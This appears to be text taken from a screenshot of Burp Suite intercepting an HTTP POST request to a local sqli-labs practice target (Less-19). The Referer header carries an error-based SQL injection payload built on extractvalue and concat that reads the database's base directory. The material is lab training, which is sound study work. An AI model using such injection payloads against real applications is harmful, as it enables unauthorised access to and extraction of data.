 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.176.128:10086
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sqli-labs-master/Less-19/ HTTP/1.1
Host: 192.168.176.128:10086
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://192.168.176.128:10086
Connection: close
Referer: 'and extractvalue(1,concat(0x7e,(select@@basedir),0x7e)) and'1'='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1&submit=Submit